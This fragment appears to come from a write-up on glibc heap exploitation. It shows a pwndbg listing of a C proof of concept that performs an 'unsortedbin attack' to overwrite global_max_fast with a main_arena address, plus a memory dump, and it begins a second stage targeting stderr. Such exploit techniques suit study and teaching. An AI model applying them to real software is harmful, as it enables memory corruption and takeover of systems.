 In file: /root/f/advantage3.c
94       num -= 0x10;
95     *(char*)((unsigned long long)a+8+ix) = num;
96   }
97
98   for(int ix=0;ix!=8;++ix){
99     temp = (ull)addr_gmf >> (8*ix);
100     num = temp % 0x100;
101     if(ix==0)
102       num -= 0x10;
103     *(char*)((ull)a+8+ix) = num;
104   }
105
106
107
108   printf("[*]unsortedbin attack...\n");
► 109   malloc(0x450);
110   printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
111
112
113   if(*addr_gmf != (ull)addr_main_arena+0x60){
114     printf("\n\n[-]FAIL: unsortedbin attack\n");
115     exit(0);
116   }else{
117     printf("\n[!]SUCCESS: unsortedbin attack\n");
118   }
119
120
121
122   printf("\n* Advantage 2 *\n");
123   printf("[+]Target address: %p (stderr)\n",stderr);
124   printf("[+]stderr: %llx\n",*(ull*)stderr);
pwndbg> tel &global_max_fast
00:0000│   0x7ffff7dcf940 (global_max_fast) ◂— 0x80
01:0008│   0x7ffff7dcf948 (pedantic) ◂— 0x0
... ↓
pwndbg>